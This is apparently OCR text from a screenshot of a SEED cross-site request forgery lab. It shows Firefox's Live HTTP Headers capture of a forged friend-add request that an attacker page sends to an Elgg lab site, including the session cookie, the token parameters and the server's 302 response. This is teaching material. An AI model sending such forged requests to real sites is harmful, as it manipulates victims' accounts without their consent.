 Firefox Web Browser
8:51 PM Seed
Malicious Web
www.csrflabattacker.com/index.html
Google
Most Visited Getting Started
Write your malicious web here
Live HTTP headers
Headers Generator Config About
HTTP Headers
Server: Apache/2.2.22 (Ubuntu)
Connection: Keep-Alive
Keep-Alive: timeout=5, max=100
Etag: "220ea9-112-505be489c0189"
Vary: Accept-Encoding
http://www.csrflabelgg.com/action/friends/add?friend=40&__elgg_ts=1413688837&__elgg_token=285c8549106b439264bf2673a6e1f3bf
GET /action/friends/add?friend=40&__elgg_ts=1413688837&__elgg_token=285c8549106b439264bf2673a6e1f3bf HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/index.html
Cookie: Elgg=46cjdu7n52sa2dgsqhlh5lsm81
Connection: keep-alive
HTTP/1.1 302 Found
Date: Sun, 19 Oct 2014 03:51:09 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/index.html
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Save All... Replay... Capture Clear Close
18/10/14 - 8:51:32 pm